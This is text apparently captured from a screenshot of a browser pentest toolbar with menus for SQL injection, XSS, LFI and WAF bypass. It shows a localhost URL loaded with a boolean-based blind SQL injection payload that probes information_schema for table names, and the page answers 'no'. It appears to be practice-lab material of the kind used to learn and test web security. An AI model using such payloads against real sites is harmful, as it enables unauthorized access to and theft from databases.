 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://127.0.0.1/sql/boolean.php?id=1' and substr((select table_name from information_schema.tables where table_schema='sql' limit 0,1),1,1)='a'--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
no